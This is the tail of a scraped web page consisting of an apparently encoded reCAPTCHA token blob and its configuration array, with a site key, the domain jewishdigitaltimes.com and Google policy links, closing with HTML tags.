LXHDkwTCh3HDh8OIw7fDkWXDhW3DiMK8BntLwrfDlcOPwpfDtMO9IcKzwogHagnDlyU0wqzDo38FTsK3a8KATx/CkcKlJcOzfsKmwqxlw5zCn3HCrcKxV8KSJ8OLwoQ4CsK5w6gAwp7DkcKaLmYAV8Kzw59SXsKtVl/DqcOhwq5VSMOxw7zCqRbChhgYwpAKwrZRXsOba8KCK1bDqFJDKsK5wpPCj8OCw7XDgMKXwoTDsjvCtjvCmcK4wrbDgsKYw4vChHXDkMKbBsOcYETDh8KpwqvDtsOmwqzDnMOyw6JUdcOJwqcjfQcXwrB/wrpcVsK8woPDixzCjMKRw4rDjMOcKU8VwpRZwp7Dr8Kmwo0SSsKNDU7CssOJwpLCi8KcwrzCoyXCgFrCpsOdwpHDs8KLwqkVw7YeNcOfwpUtwoJcAcO/wrMMGsK+w5ZddsK8woNhwqJEw4LCjSLDlkvCp3HDs8OAasOFw6l5w6jCrMKgCcOfWy0HEcKSZhBuVsOBOcKeeMO9M8OSwpbDumHDgMKTw7/[base64]/CvGjCn8KIKMOhIMOaAWPDlMKuOMO8RHjCuTPDhsKaN8OawpXDhBkwFQMpwpDCjMKBw6LDqcKVw7rCtcK8PHkww4vCuSPDs8OIw6lzaSTCi8OxYhtUwo3DusKGw6Ylw4bChDE3w7E3wrFMR3HDlkIswq/[base64]/CvzXDuMOlwqMCwrrCosKbH8KgwoQkYMONw4TCokIBAMKiwr0Vw7YCwrnCoMKKwolbOMKke8KTwofDrAXCml/Dm2UgWiskHyzCm8KKFcOCBmduak/DjDZ5JQskw4g+U1nDlCo4ZCTCmDRdwrNbwqhYMcOsT8OVwqXDo8OaWsKFw6lgDTA7OsKJw73DscKxw7p9w798w6LCqsKrbcOcwrY6Q8KdwqQjw5PCqsOfw5BHIcKRKsO4XMOfw7hGw5xEw7p3w4zCiwc7w6rCicKDw5RHB8KdNC3Ch8KJTT3CrknDj8O/wrDCqCwIw7DChMKGR8OWc8KHwoQoYyBcw7PDnsKowqg5TBTDqcKNwpfDhm4fw4TCtMOmdFDCr8OfJyfDqsOnCh7DrnI3wqvCoy/DnUB+w5pIfcKPAEVfwrvCisKcw4/Dr8Kkw5bDpWZXCMKCw4rCl8KrNk0lw6DDg0h2w6zDhmVPw5/DnMO0LmbDvzbDl8OJIkJBwpbCssO3wqYUwpTCmcOxwrtxw6nCmMKWL1R8VgNMGMKiw5HDsE0ew5EjPGTDpMOXXsOdSsKkAwNyw4TDnAV2w6/[base64]/CvnzCu1TCncOcb8KafcOyCsO8JsOvDzMRw44QwqtSH8OyZ8O+LCBlwrLCq8KfwrrDoE83w6EVwpHDpsKGwpYrFsOvw73Cu2jCowLDjcOvw5s2EsOUwoQrw7TCkcKRwrHCl1fCjywldsOtw4FNC8KOKcK1FRdOVS9Yw57DhMKCd2UOWcOgwqAEw7Q/w4gYJW0VRTYVLsKOb8OrwqvDrsKawovCqXnCpsOqIcK5XMKdA8KvwpHCmsKsw7/DojjCl34NA31WYk/DosOPcMOXD8KFN8KmwpIyJkBPV2fDmgrCqk9iwrvDmXloR8KOwrvDj8Kjwp9tw7h2woXDocKlwofCmMONOcKuw5/DjMOnwpEFaBPCn8Kow6/DvMKCJHnDl8KDwprDgsKsHg7Dvxc9wqlNYcO8wrjDkQB0w58iHMOIIXkCYFF8w47DtFo0K8OrMMKHLGJvDlRhbsKbw4zCnsKJLMKOJwQ2MSDDv38NahjDsMKGwp/[base64]/DnxVlwozDjixIQxHDsMOGwqwYwofDuDFZBMKzw6Zxw6XCksK/wrjCqUEzwpTCnsOlwrEowqFMAcK5w7rDrcKSYcOYFMKwwojCm8KUw4taw6LCv8KPw7NYW8KyOsO0M8Ovwq7CpGHCnsOXdD3DnEvCkWsfwp3CssO0DMO8wqkAwoguJH0SwolEOsKSw5Q2Amorwpc9wrfDlRjCqMKQED9Cw5jCrjxQDMOGwprDnsOmwpHCgXjDk8K/QxdLwq/DlXV9JsO/wrJBworCjsOTw6Jhw49gwp7CqBR0ZynCicOAKyRpw5/Cj8KeJkN+wrzDtkLClRkmFDjCsm4SFw3ChUnCiiNcMmLCicOuw5zDggvCgVUMWMOgw40rVsOcwqcMwoDCvMOaF1IBw7/[base64]/DmcKywp3DhsK8wrwPw5bDrsODw6vCjk7Cs8KnwqjCmAXCgMK7w7fCp8O6BWHDhcKjE8OjwoIpG8KARsOHT8K+N3BWwpEhV8KsMnLDkkDDuVHCs8Osaj/[base64]/CsX9gwq93I3PCjcO8w7R0UyRPE8K1wowtesKacsK/wp9wwoViZSPCmGlYwobDtcKBMHkRw7c6wqoQa8K+w7zCjErDicOFJsOZwoXCsB8qLgbDi8K2wrXCojHCj2k8wotuNWnCoMOgwp4kR8O/EcK7DHdtw5bDlHBPw7t6Wi3CjsOyKm4XwrNbw5zDpMOAw5gAw63CjsO6TsO/w4AycltrHxoJXsKZG8K0wowewpZZw4RCesKsQAp/VyA2w6DCqT7DqsOWVQkaaDpJw7PCjB5jSX4SDm7DkwvCkT0yJ0FXw7XDlQ/[base64]/DyEkw4cnWcKXw7DClsKcRcKNF8KMw6HDvMO9FgFYw6tBP8KzN8OWwrLDlyvCksOEw4nDrVcNcMOBeCPCoAMPw4trcHcJwrTCoXdcw7HCpsOew4U/RMOhwpzDgsK2PcOywpfDkcOFwpzCgy3CklpiXBvDpMKIUHYowr7DpcOKw69Gw6DDscO4wqTCkxddXHkwwqo0woDDnSQlw40bw5YJw6/CkcO3X8KFacO8wpHCtsK9wqHCoHxqw4vCj8OUUjsDKsOZfDvDoTzClCXCg8KXacKxw4bDhcONUknCgcKew7YkKcKow47DkGrCjcKqNlPDikjCiCfDmkDDksOcw5Rqw7PCvhbCiUMFwpgqw7R0dsKoVsOAw4xywoY0wpvDilbDr0UVw7/CvQXChEvDtTFYw4PCrMKSw4oEXSXCoU3CgMOcw6hgw6XCoMKJw5PCqU7CssKXwqDDksOtwq8NFA3DtmrDol4uKG7Dmlgcw780w6TCvlzCqhnCkcKewqHDvBIAwpLDosK7wrthHMODw61/[base64]/DtcKyPlLDvsOCwqJMwrMdwoQDw6DCqw1EYMKGaMKbwrV8w64nI8O1cSQMCWrCjSLDgMOWwqPDgSZrw7jCjlHDpcKGIHfCgcOZKsOZw5FEJmfCoSUXG2XCr8KLS8OAw50UwqtMcHQ+wo/DoMK4PsKFw5lSwpvClsOnDsOebX8JwoYxM8KSwqLChE3Ct8OIRMKVDT7Du1FIBsOywoE4w4HDkcOoK3R6dn4awowjwqwdEMKyw5kgwq7Dik13wqnCihVKw5HChDd2YsOPw53CjMKKw4/DughTJFbCqcOIUyh9fMKjBQLCn23DusOIKWPCsQw+IkbDl2fCi8KfwpjDksOaCEbCsCMxwqjDmCYEwobCosKmwqJLwonDkgoHcjrDoMKlw6lYNsOvwrDDg3DDicOyRjDCjVt2woXChsKlwrgpwrQxHcK7I0J/UcKGwqUgacOLYsKgwobCi8K3wqzDjBlbZcK8TcKRQADChGhQw5oowoMZBMOTwpfCmBrChElYb8KJYMKNwqMxF0QTKHYrX8K0woXClzvDssKDwpLCpAwgPCduQUtYw78ew6rDu1tPwprDnzrCoGbDncOnIcKnJ8OXwqIaehzDncK8DG/DncOfw4DCjzvDh2Q7wovCihIRwrXDghjDtcOlw40CwrLDj8OYw4RqwqEUw7RZw7okMcK3BMOFIlzDv8K6O0cPfMK6w48Ow67Dl0vDrQdSw5/[base64]/DvcK+VStuwoRvB8ODwoPCrcKfA8KMLMKIw5xdwppuwq3CpQbCqcKuAD0QbnvCv27Cv24kWkNaQUHDoD/[base64]/DmWksBgfCqRxbwo0rwqzCg3TDlSxRwrZWwoTCkH7DrcKgTcKfwr/CqjFEwovDvAk9McKJdgQWw7dQwp4qw6FDw7VPSsOtLMKORcKVa8O0MsKDw4nCrVDDo0/CiMKEw5rDgsKaV0zDsjw6w4nCnMO4wr/[base64]/NXA2w43DusOVw47CucOow6hFwojCvT1FwqDDscO2w5vCl8OdGC5ZFMOlcSHChcKwaMOoNyLCoS42w4HDrsO7w6jDssKmwoMmR8OGBB/DqsOgw6Azw5vCqRLDs8OKesOAJMKeWsKMRV1ow7lgPsOqfULDr8OZUBzCsl/DhSsqG8Oew68HwqRSwoBOw6piwol3w4NRN3QMwpxWw7JtXFPCssKiAMKUJsKGPMOWbMOTZ3fCphM3w44KWQbChsOFAjkOYsKOVS7CtMO2TcOWw7HDisO0RwHDocKxGDPCpcKsw7LDhsOGwpMxTcK4woowMC/CnDPCiWXClMONBsKQIcObYWZywonDr1BcwqPCqTRTdsOKw64KAV4AwprDk8OoLcOlMTcgKmnCjsKYwpJvw4zDoEfCj0LCiAfDqDxJwqHDqcOQw7EHCcOXw4zDg8K3w5w0Z8KQworCjMK7QMOsXMOjw6ReISAbwp/[base64]/wrExwoXCv8O6wqFSUsOWVsOHCV/CosKLw5ZHw6hXPzt1XsK7w708w7YHw4QLc8KDwr8Qwp99MMO5EcOhw440wp7Ckn3Cq8K3w57Ds8OgMDI8a8OdQivCl8K4wrMywqLCksKwS8OmwoTCtsOlwp8LfMKOw4YkTxzDlxcMb8Kkw5bDosOzw7AoXWXDhzrDl8ODR2nDgip/YcKKPX7Dt8OZVsOEFMO0wqljNMO9w4XCg8ObwqDDtQBtBSXDjws9w55swoMHbsO+wpfCqcKmw7gYw4XCpGMhw4PCm8KDwpbDvHUHwqRPwoV1OcKAw4/[base64]/[base64]/CnA9nLMObw7LDgiTCuzEswogmwo49UcKSaX9uwofCr8OPTk9uw65Bw6fCsQofw4/DpTRFa1DCk20tSMK2wofDvwVOVcOrKkw0SMORMQMXw4fCg8K5Fw3DhMOfwofDpw4SwpXDlMOtw6hLw6nDucOdGcOSHjovwqvCtSDDpXw0wq7CmgpdwpfDocK8VlcCOsO5ew4SdivDhsKfbsOZwrjDkMOBKVgfw5w+BsKsVMKJVcOlIcK5DMOWwqPDt8KAF0rCkAkCw6/CucOkTMK5w5luw6zDvMOgKBNzVcOHw4vCpsKAFiRvQ8Krwrl5wqPDgEXChcO/wo5gVcKPPcKgEcK8wq7CnsKnUmVyw7srw4gvwofCiRDCvsKdDMO/w4fDjz4Jwo1FwppKwp9Nw6HDomLCvinCmlsOwr/Dv8KPwrHCilbCrsKmwqbDlGvDiEHDoSPDicKYbgzDkUXCucKwwpHCnMKfCcKqWMO/FcOcBcKsw7zCicOOwrvCtUEgcQcATWZ1dcKBJcO8w7TDtMOswrlAwqjDq100OcKgdi9Oe8O8d1RUw5oQwrcsDMK3J8O9EsKbKcOdBcO+wowBfEfCrsOMw60yPMKgw4lOwo7Dj0HCtMKIw7/DiMK0wo3CmMOvw7xLwqRoXcKtwqlNd07CusOJDcOVwpNMwrrCugfCuMKlw5DDnTnCrMKPMCE/w4fDlCwNQ2F+ZBdBazFfwozDmlVvIsOOQsK9VT0ZfcOFw6/Dh1AVR03ClyFqTXgzJW7DuDzDvBfClBnCt8K9WMORQ8K2TsK+OcKsEVIobQhcQcKeDFo+w6bCiMONQMObwr80w5s5w4PDmsOFwp4qwo7DgnvCncKhbcKKw4VmelNSYQ3CtiszJhDDgw3CgmYEw5sMw4/CtWUXTMKIFsOOX8K2w43DtVpiHlrCjcOzwrsVw7Y/w4nCtMKcwpkXaFcyNcOuUcKgwoRqw7Nrwq4MdMKMwqR3w7ROwo9Tw6XDusOGHMOiUFFvw4LCqMKXAsOJIgzCi8OIw77DisKYwrQrVMK1wr/CjAPDgsKVw7/DlMOsQcO6wpTCvsOLDcKgwqrDmMO+bsOqwrJ3O8KGwr/Co8OJZcO2JcO0Ni3Dhl02w5powqnCi8OWAsKBw4vDpldJwr7CocOqwrBVR2jCt8OEX8OrwrPCumTCmSETwqMrwpogw5lcDzjCqCYBwpzCkMOSTMKiGDPClsKuwpRqw6vDpTQYwpNgG1XCnHvCvGVqwp1Aw68jw4JKM2TDjMKfwrA6dCQ/D24gPVRrSsKXXyhSwoBJw5fCtMKuwoE9ODBFw5lGfxNPwobCuMK1YxTDkgp+B8OhFDQoIsKZwo/DpcK/w7glDsOfK34bQsKkTsOBwp8MDcKuYQDCicKCwpfDjcOmHMOXRynDhMKuw5rCgDjDv8KLw4t/[base64]/DpsOfw6kHwrUAV8Ovw7jCuWbDgcOCw4Uuwr3DrEHDuQskcxPCkWEpXMK5LcKEDsOgScOAI8O1S2LDh8KGPsOXw67DisKaCMO0w78oJF/Cvm3DoSnCisOiw59JMwvCtmvCm3Bcwrl3w5VDw4txbltQwpQVG8ORw4hBwohiBRvCt8Oqw6jDo8OTwoEYISzDlQsQOcOkXcORw78DwqjDqsOxLcOGw5XDjVjDvlPCjGfCpQzDjMKcE1/DpRtzIFbCs8OFwoXDlcKZwo/Cn8O1woTDswVlPjppwqnDig5jEnBBZ0cxAcOzwqDCljcywpnDuSlnwrpRZ8KpPsOQwrjCvcOUWAbDhMKLD1I/wpTDl8OOehMww6lBWcOnwrvDssOvwoYVw5ZCw4LCm8KfCcOqJnkuM8OpwqYywqjDqsK+bsOTw6TDr1bDu8Oof8K+YMKSw4ldw6PDlh58w4TDtsOmw7fClwLCsMKjVMOpC2dsYAMRUUA/wpBdJcKFHcOow4zCv8Oww67DonLDk8KzDXLCll3CvMOKwpVrDSIjwo50w5Jow5bCp8Ozw77Dv8OKWMOiHiYDw5wIw6EKw4Qqw7DChcO1WRTDssKjTmfCqBTDoyzDp8OzwoTCo8OfV8KkZMOYw6UTbMOoPcKcwpArcmfCsDnDh8O8wo7DpnoPEcKRw6ogUVEVSR8/w5HCrAvClHoybULDl0/DnMK1w5fDmcKVw4fCuTw2wp3DlgHCssO/w57DoyZew7lEdcOew7HCiUkiwqLDq8KKw6l0wpnDvVTDl1LDqkrCo8OAwoHCujvDicKIX8KBbQ3DlcOOH8KfF2drSMK5XsOLw43DtsKKdMKDwrbDtsKrQsKDwrlDw5fDjcKww71/MUbCoMOjw6NybcOuWHTDmcOXDS7CriA3VcOoAXjDkS4JQ8OYIcOkccKHA3QYTwEww5/[base64]/OsK/KcK2w6DCjgvDiXLClxTCs8K8wqnCicK6J1rDsUVdcMOHwrPDmmpdXSZ7eUJzb8OhwqpcLwInOUB6woEdw5MMwoZWL8Kqw5sZJcOkwqsZwrvDrsO7IHcjITLCmj5hw5/CmsKXd0YMwrgyCMOKw5HCv3HDrSFuw7cXC8ORNMKjDAjDnwvDusOmwrrDi8K+YSEoB2saw4pHw6p+w4zCvMO7Bk/CvsK2wqt5MyZCw7Bfw53Cg8O8w7puJMOqwoTDgR/[base64]/DnsKywqjDqnhGTsOsw7oQByEJw5gKw4wsXMOYw5cywp4oC3J8wokZZMKHw73Dn8Odw7RxdsOVw7XDhMOdwrUmNDDCrMK6UMKEbD/DsX8HwrTDs2HCvBBaw4zCpMKWBMKhCiLCi8KDw5IAaMOlw6nDhSICwooDG8OvfMOywrrDucOnKsOAwr5TEMOjHMOmEHBUwq/DoRHDsDHCrTPDmm7DqzldIDcLA0kow7jCpsODw651asOjPcK7w4LDtC/Ct8KVwqh2Q8K3fHlFw6sbw5YYFcO6Ci0ew51xJ8O3T8KkDw/[base64]/Cp3TCusOaeMKwwrFCFsKxKi9Tw4hxXcOgchg5wpHDgWxtdUB+wqnDgl8hwoUww7AQfHkTdMK7wr9Nw6B0d8Khw65CFMKfBsOgBT7DrMKBQhFKwrrCmMOnZFwbLwTCqsOmw6h1Vm9gw5EAwq7CnsKhdsOlw5w0w4jClmTDisKow4PDmsO/WsOMe8O+w4TDn8KoSMK9ccK3wqrDnmDDn2fCqlRWECnDrMOywrbDkBbCkcOUwoxUw5bCl0wiw5nDug8nbcKdZ3DDlXrDiz/DshfCksOgw5koXMKxa8OQTsKzE8OBw5jCv8KFw5YZwos/w6E7WHvDlTfDuMOXY8OSw483w7vDoFvDtMOHBDEoOcOILcK5LnDDqsOjKiENGsOZwpxNLFjCn05Rw5sLbsKVOXULw7DDklbClMOGwrN0OcO7woDCvlAsw6l8XsKiHDHCuHXDl0YtQRjCrsKaw5vDtj8OS08JF8KlwpEHwpJmw5/[base64]/[base64]/CrSTDlsOFwqV3w53CicOMwpJAwpwcUMKLOcOHFT0KwoDDvsOlw4nDjXvDtCUCwprDvmY8FsO6DkM1w5Uhw4VxCR7DjmxUw4RwwpbCpsK0woLCs1lqP8Kyw4rDpsKkJMO4Y8Kow65LwqPCgMOZdsKVWsOhc8KQcz/CshxBw7bDpsK0w6fDhibCmsO5w6JuUSzDp2tpw5xxYHvClCbDqcOzY11ycMKKN8KAwpnCvk55w4LCrRvDoQ7DpMO+wp9oX1/CqcOwSi5wwrYfwq8swqLCpcKPCR9gwqPDvcKXw7QPEmTDnMORwo3Cgkpvw6PDt8KcA0BHfcOtO8Ovw6fDtG7DjsOSwpnDtMKBEMOsGMKzNMOPwprDtWXDiERiwrnClB5EAztfwoQGVDACwoDCqhXDscK+DMKMRcKWccKVwrLCrsKufcKuwp/ClMOResONw7LDgsKtDxHDowzCslfDpxUhdiVewqrDhTbCnMOvw4rCq8OnwoRvMsOJwptsEjp5woltwp5+wpXDmkY2wqbCkAshJsOgwrbCisKldHrCpsOXAsOjU8KJGBcCbE3CocKcaMObw5hgw5rCi0cswosvw4/Ct8KfS0VmcjAIwp/DnBnCpUHCo1bDpMO4IMK/w6DDjDXDjMKCaDbDlgZaw4Y/b8KOwpjDs8OgXMO+wo/CqMOgAVHDhEnCmA/DvlfDvgQyw7BeXsO0SsK3w6IYU8KPw6/Cj8KAw746JXLDgsKEEHZBOsO1WMOMSmHCqUHCkcObw54lN0zCvAF6w5g4CsOFTm1Pw6fCscO9IcKGwrrCtzkBAsKFX3EdK8KyUjXDm8KaaG/Di8KLwqVzNsKYw6nDo8O8PHcCZRLDr2wYY8K0bzLCtMO3wrzCtcOOEMKiw7pscsKwacKaSzAbBibDqhd9w7owwrbDicOBS8OxasOKd1BfVD7CuQ4twq/[base64]/QsOBSjvCksOMwpXDocOyaMOqw4ReEjsNw7XCu8OEcXXDvMOYw5rClsOXwpQyGsKQemIVPwZWF8OcasK7QsO4fj7CgT/[base64]/w43Dh8OKw6tEDAbCrsO/w6IbdMKuKx4NKsOdIghqwpkgFcOWUXFeS8Oewp1gCMKnQxzCjm9ew4EhwoPDjcOTw73CrVPCrcK/EMKxw6DClcKaXgHCq8K8wprCtR3CqGc7w6zDlEUjw4lRSR3CpsK1wr3DnGfCoWvCoMKQwqMFw4tMw648woVQwoLDvxQ/FcKPTsK3w6HCmgsow787wr0uIMO7wprDjDPChcKzO8O8YcKiwoXDk0vDhExDwo7CvMOfw4EbwqNXw5/ClMO/VlHDjBZbO2DClCnDnSzCqTsVAhTCsMODGjBfw5fCjGHDj8KMWMKxNXpQS8OBS8K0w5rCvm3DlcKnFcOyw6XClsKOw4tlN1jCtcKLw45Rw4DDosOgLMKHf8K2wqLDj8K2wrERZ8OyS8KbSsOswo43w7NFfGxVXDvCicKoTWPDgsOrw488w6zCmcOBRT/Cu09NwrvDtQZjBBMYaMKJa8OFUG5AwrzDiVtOw6jCqn5aOsKxaBLDqMOKwqs+wqF/wpAtwqnCssKWwr/DuWzCm1Qyw70nEcO1UW7CoMOlbsOKUBPDrChBw6jCs2DDmsOlw47DvwBHPg7DosKywp9uL8OUw5Yew5rDgQbDj0lQw64gwqZ/wrbDo3Vlw7goaMK9bVwZTTXDmMK4fT3ChsKiwo0pwo0uw6jCicOYwqMuaMO0w7tGUwHDnsO2w4YLwpgFW8OTwopTB8KkwpHCqk/[base64]/TirCgcKkw7XDhMK6w6lewqR0JgrClhHDoTNXwqrDu2QKKUfCt3tDUDsSw5jDicO1w4lRw4jDj8OOVMOEXMKcHsKJE2J9wqjDvxfCvz/DuyDCrmzCq8KTCsOQGFMyAh5IHMKHw4Znw585bcKjwqvCq04/BRMww5HCrRM3KznCkj4bwpbDngEIC8OlWcOowoXCmRBDwpZvw7zDmMKsw5/CkBsKw5wIw4Vyw4XDiiQDw7wjKxgYwqgWGsOkw6bDi3lOw5Z4IMKAwpbCoMOuw5DCiEh9E3ArJi/[base64]/YMKZAEVZw6XDu8KTwpdbB3bDjRvCn0bDo38RERvCjxbCk8KiAMOBwqwxbA4Lw4AcByvCkg9BZQcsBAB3Lx4Ow71rw4h2w4ooLMKUKcOWTGvCqQRUFCbCm8OswpTDj8O/[base64]/[base64]/Dlj4qwo4Bw7s7EsKpf2spwpDCj8K1NcKhw6t6w5phQjgNYyzDrlo2HMO3ZDLDu8OCbMKAUVkUKMKcK8OEw5/[base64]/CtsKVM2rDlCsFWcO4w7w8G8O8bsO7w70Nw4rDjn3DlCE4w7XCisKEw4sMBsKPNyxBGMONHUTCmz3DgcOaayAHdsK+SCFewppOYzLCh1ELO3PCssOVwrAqc2TDp3LCpk/DqgQSw4V3w5vDv8KswofChMKvw57DmEXCh8O9JkbDucKtOMKlwpp4E8KsecKvw5MSw640cSDDihfClGAmdMK9OWXChhnDnnofUyZew7lHw6ZTwp4Nw5PDnnLDvsK/w48hXsKXAmzCjBEJwqnDksO4Bn9ZQcOnBcOaaH/DqMKXMCFzwocQPcOfd8K6AAlqL8OrwpbDhHNKw6h6wo7CuiTCnTfCiS0QZnPCpsKTwqzCqMKRbkrCnsO5ag80HXcIw5TCl8O3dsKvLynCicOpFVV+WSNbw4YWcMKrw4DCnsOFwrZGfsOkGEgZwo7Cpwd0bMKSwo7CmgogEAs/wqjCncOkdcOJw6jCj1dzJcKCGUvDvUXDp1scw5RxGcOHXMOvwrvCmzjDnEw4HMOxw7B8b8O5w73DocKcwr85MUglwrXChMOSSB9wah/CgRcPdMOOcsKDJn1yw5vDpCvDlcKNX8OJRMKcFcOWSMKSBsK5wrFRw49jf0XCkzZCADrDijvCvlJTwrUOUgx1X2YhJS/[base64]/Co8OyD37CpsK9XyjCv8Kfw7bCtHrDkkbDssOFwoYZw4TCt8OCdFfDuzLDrFnDhsOkw77DmynDvDBVw6Abf8O1ecKtwrvDixXDtg3CvjfDlAwuDVUSw6o5woTCgQwvTsOwJ8Oaw4tOZj4CwqoAV3nDmHPDnsOZw7jDhMKqwqkKwqpRw5dWdsOIwqYvwo7DvcKtw4YZw5/CqMKYHMObXMO7JsOAKjQ5wpwXw7hlH8OwwoFkejXDh8KdGMKse1jDnsO4w4/DgB7Co8Orw5oLwrVnw4BswonDoBtkMMO6LEddXcKmw5pbQgE7wrbDmCLChRoSw4/[base64]/CiMOdwqRPaiFNGMOQw4d7w7vDjMOmRcOkfsOBw47ClsK7KVEewrvCqcKVA8K8QsKgwpXCtsOGw4pJZygkNMOQCht8HUExwqHCksKlaQ9PQmFVA8O8wotSw49pw550wogvw7fDs2I7CcKPw44fX8K7wr/[base64]/DpMKxP0LDssK7QlTDgGrDjcOLDTvCqgfDq8KewohwaMOmWFFlwqZ0wpvCm8Ouw7FoHiFow77DpsKzFcOqwo3DscOQw699wpQ7PxxLCB/DmsOgU13DmcORwqrCnX/[base64]/S8KBBnLDtQrDtsKgwrHCjMOjw6RxIMOxWcK9wqTCqcKFw79WwoDDoDjCqcO/[base64]/HMOWwoDCkxXCncOyEjPDvVY4bw9IbcO1QcKUYRfDhgFJw7M0KynCv8K/w4jClcOhIQZZw4LDsUkRXinCv8KKwoHCqMODwp/DmcKLw7vCgsO8wppITnzCt8KIayEsFMK/[base64]/[base64]/Dm8Otc2nDuMKAecOJH8KGwobDnsKvEWgQw7/DoQtzA8KWwrAQYQLDjRMgw55MPXoWw7TCmW1jwqjDj8KcbMKswqTCiinDomEGw7/Djj4tTjlBQFTDhCUiMMOcYSXCiMOfwpZwQDd0w7ctwrsOTHvDrsK7FlVNDGM9wpHCucK2MjfCqEHDlk42bcOSd8KdwpgywqDCtcKZw7fDg8OZw5kUQcKpwqtrBMKGw4jCpXvDl8KNwrnCniNVw7HCoBPCvAzCkMKPWmPDs0B4w4PCvlEEw5vDtsKOw7LDuD/Du8OOw69xw4LDjWvCrcKkcxwiw4fCkT3DosKuW8OTZsO2EkzCtE0wfcKUdMOLPxHCvcKcw4FDLEfDnUkDVsKAw6PDpMKcDMOnIcOkAsKzw63CunnDvxXDtcKTd8K/wpdzwp3DmDVfc1TDkUvCsExZaVRgwprDj1/CosK7LDjCn8K+VsKVTsKqUmXCl8O5w6TDtMKpFiPCi3nDgXAVw4bCgcKww7jCg8KZwoR9WULCl8K9wrd/[base64]/Dp8OBwo/Cg1vCkBPDrU3DqsOAf8KvNMOyJcO7wrjDjcOpESbCoEM3w6UvwqsVw6/Cm8Kowqdyw6PDsXUtLVsmwrwUw5HDtFjCsFluwpPChilKdnTDtH14wrrClzHChsOwRV8/[base64]/DpMK3AsOUwqc2HzjDgUY8w4LDuSbDtFrDm8OXS8OuU1zDlRjCmU/ClsOYw4DCv8KUwpjDqghqwpTDpsK+fcOdw4dHAMKeSMKKwr4HJsK1w7o4ccK0wq7Cmy8IeUTCr8OUMzMXw7YKwoDDg8KsYMKnwqREwrHCiMOwD2onV8K+GcO6wq/Dq0bDosKkw4zCpsOtGMO/[base64]/DkMO8ChF/w5sqw57DucOMwo3DlsOawpdEwpTDtMOlBwjCon3Cs2h6VcOdWsOaB0RLKBTDu1w9w7URwrfDr0QuwpEwwpFGQBbCtMKBwq/DnsKKY8O5H8KQUmfDsRTCtnTCrsOLCGDCgMK+OzAdw5/[base64]/Dl8OCVcKkwoTDnTgFeUrDnsOHw5bCnz7Cn8OVPcOAbcO7QyvCrMOBwrHDisOswrbDtcK4ai7DvjJ6wrYCcsKZGsOVUBvCrAEKQjQnwpzClhAAe1pLbsK2JcKgwqsgwpBOZ8K2Mh3DmkXDpsK/RE/DgD5MGcKZwrbDsGnCv8KLw6VhVjfCiMO2wprDnHUEw4HDnGfDsMOnw5TCtgjDvHrDg8KCwpVZH8OVOMKRw5p4W3rCn0skRMOwwqwLwonDun3CkWHDncONwoHDu2TCs8K7w67DgsKjdFhoJcKDwprCtcOJVk7DsG/Cn8K5AHzDscKdeMOnwqXDjHfDisOSw4zCmxY6w6Ilw7jCksOIwo/[base64]/Dn8K8PsKZw55aw68lJcK7wqcuwpfDrileOj5Dwod9w7PCo8Klw6nCmTx1wrdZw6fDvEfDisOGwp4SYsOhCXzCrmANflPDp8OOBsKNw4x+DErDlV0ccMKbwq3Dv8KBw6bDt8Kfw7jCiMKuDTjCvsOQdcKCw7fDlERnDsKDw7fCp8KTw7jCtwHCpsK2Cg5/O8O1DcK0DX1GWMK/eFrDk8O+FxETw7kYSkpnw5zDmcOJw4PCssO7QTNjwoEKwqtjw4HDoykjwrwKwqbDtcOJfsO0wo/CrAXDhMKYFSBVYsKnw5LDmkoiOXzDvyDCrHhuwpfDv8OCODDDv0UDEMOSw73DggvDjsOMw4dYwq9ZIHkvPCEKw5fChsKRwqFABnnDmB7DlMOLw7fDkDHDrsO1IznDv8OpOsKAbsKswqPCvVTCmMKmwpzCqB7Do8KMw4zDkMOHwql+w6kSOcOrdDjDnMKTw5rDlj/DosOPw6fCoSw6LcK8w6rDgwzDtE3CmsKyUE/[base64]/w68IL8KPwoXDtcOCwoELw57CisKXfcKaw43DnsOPPMONfMKhw5oUwoLDnD9RSmXCtQhJPRDDjMObwrDDq8OJw4LCtMOQwoXCh3ddw6TDmcKrw5TDsBlvdsODZBgCRCbDmSnCnUzCr8KgC8OwbT1NCMO/wpgMZ8KyC8K2wqsuCsOIw4DCtMK9w7s7ZWN/enYgw4jDiiopQMKORkLClMOAHG3CkTbCp8Ouw6B+w4jDjMOrwpgBUsKYw7slwpPCuHjCisOcwpAZRcONYRDDoMOoUEdlwr1MA0/DgsKKwrLDvMOJwrQeVsK+ITkNw6sWwqhAw4PDlUQnY8O7w7TDmMK/w6XCh8K/w5XDqB08wpvCl8O5w5Z1EsKxwpcgwozDqiDCv8OhwoTCsk9swqxDwr3DoQXCtsKxw7xHY8O/[base64]/wqBoARNSSsKAR8KwwobClHFDPXfDvsOYIRFyCMK/bMKGKwV4ZcOZwrR+wrQVSxbDlU4XwpjCpmhQQG1fw4/DssO4w44OGUHDl8ODwqgiDzZXw6cAw4hxJcKJUAPCkcObwqvCjAQ9LsOywrQAwqwdZsOVB8OWwrBAMn0EWMKewpLCrgzCpCYhwqt6w63CusKAw5RjRlXCmGRow6oiwrfDscKqQkMrw7fCv1cHQisaw4HDpsKsNsOUw67DjcK7wq/[base64]/[base64]/CisKJNQhZw7s\\u003d\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22scHcEcVEnvm2GLa/UukkLF3Lesu8TfZijbYAMGk0+KA\\u003d\x22,1,0,null,1,1769417266982,0,0,[143,178],null,[144,204],\x22RC-NCtsfyNZ2ddV1Q\x22,null,null,null,null,null,\x220dAFcWeA7CkmznDIPK1ofTAIR59aPiXFsNynwjGuOAEdHN1OnpG3rr-YdRzCPNwXGzekqjsrArmNoalaP5CKSqETb3Ot9qHlD6CQ\x22,1769500066828]");
    </script></body></html>